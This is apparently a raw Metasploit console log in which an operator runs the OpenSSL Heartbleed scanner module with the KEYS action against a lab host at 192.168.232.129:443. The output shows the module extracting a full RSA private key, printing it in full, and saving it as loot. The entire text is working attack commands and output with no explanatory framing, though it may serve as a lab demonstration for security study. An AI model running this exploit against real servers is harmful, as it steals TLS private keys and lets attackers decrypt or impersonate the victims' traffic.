 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set action KEYS
action => KEYS
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.232.129:443 - Scanning for private keys
[*] 192.168.232.129:443 - Getting public key constants...
[*] 192.168.232.129:443 - 2022-10-11 20:40:00 UTC - Starting.
[*] 192.168.232.129:443 - 2022-10-11 20:40:00 UTC - Attempt 0...
[+] 192.168.232.129:443 - 2022-10-11 20:40:02 UTC - Got the private key
[*] 192.168.232.129:443 - -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyXXK+H6u1hT+eSgZ3qLn7parczbdWaNlmTajiWKqEK5XmLnI
xWV3U4jXIB7Y1LRyAL3rT6sGVA8l1jBiHi1Y0G5FZgmJu0W40pdhzmbehI244R+7
Mfy0d8aO11fFFT+bfyOQJWyysJlqgI4xYB8MPX8hvsnAs99uvBdbLiJGcASRxYEF
g6YOnWKtl8ErQbeA/T44ma2VO+n3fqg7FZii+KhuqkVpaX2iVIqT3ISw/vKlGxJ8
uycrgoK3+5j22csKJqKF0JZ+B4LAMP53dAK5XF9gazfPFMiURlffC+xmx9m3racf
rZbIO3d+4TEr27nhFNfkk3jzhRxPtTqSmNdiSQIDAQABAoIBAADrS6jEkzGg2ORe
nXeZkKtS/qdA6dOd3jnLuQVIcPQwh2/H8TWNV/UGm8ymt2CJDjgYpbkwU5AQnaCT
ie8PT+driV+EzZ8QG17CmAykBYHfT6efSHBa8cvWGRK8cMa/CouS8vZov4v0tzqs
62a/3YNuUA4Zx4pKi6vKA317ZIzgRmNNqeaFnAqb+Oj2YUDmUzf9rDYrgfqeJJe4
o+mOc8LeKiCvwXkcmYZlM3isCPSNFG6yPJekTbNGGY8/bk++iGYWGHFMlq94joIJ
ll7fY8sHlpp9Oi6gvTs0C6QTl8+EnFD3zbgq5uyHs/6S8vKcNU60lmILXhjs6zs/
ANIIpYECgYEA6UIzYI75bn6XNOOioRsBrHr8uBrZPPkS22D6vB3nFFXPApn0UihC
6WdTxcoMIa6D0/nyQUK5IVeB+VmMM9LMQFe/VhquZgHH+Bv3uyXPwqBffYD5CU+7
tgwnptf6Fl9mIhCcDZtmZ686ycvg7ZM48CiMRq1s9bfl573nOEnT5rECgYEA3Rny
tsbcFvFntYx8iQ493MzWTh125JGBT5p7S22JC12PyzpepzUuMMwOraVNNqAHO30F
cYOmQVNqMsbfwuCZor/ouhM0TsRzvHFptDS39YTghYY3WShvc0DNCQIWXt4+pIeJ
MqF/EWiYufutHvtQNX3v7dbZWuAI5NQFYfuQSxkCgYAfUTsSqL+GfUqR2Eo6dSTJ
Yo3RrhEipZJJkAC6Bw3CZi7v+3mZGjy5l5zgvlrYntSmPjWvW2T9vAEAWGyBfLjd
nqpaxiRKH80YW7DsGIyHZf7MG+fTvzfFnmYoeXDjVhWhVzeMgCPEofszosLlQtHv
NJJ43sn1R6Z/cbi8jvT7UQKBgQCM/j8Iz0cKWmcIHs5LmAlbBESlC6UFnMQZPyng
r7j0xnUr48z4U7Fg7L9vfDoA24vBI7iU6p7aiZbvSmLmotNWNYrzHcv9bslfIfOG
NxgYOOP0QeKJuH9Zv7kARZR+arsHsGaNIu8k6s55y0RavWgotGaMBLYWfUcupQXJ
teIOAQKBgQC3L+zzxgrIexBCoeCwb+QlBT3dhEI3Q8U/QeXas4S0lUhHiihrBLzb
Y7ZfAZCDtyfu7l3C9USbt5+6XaXc5qyXphldUC/4/JCnQvacxCVTn25L0JM0fQnY
Ujws1NXB3o/C1X/W+9FwT1DRSrBjVC1BBMnvBhqbc3plOLAF/Sec6Q==
-----END RSA PRIVATE KEY-----
[*] 192.168.232.129:443 - Private key stored in /root/.msf4/loot/20221011
234002_default_192.168.232.129_openssl.heartble_355107.txt
[*] 192.168.232.129:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >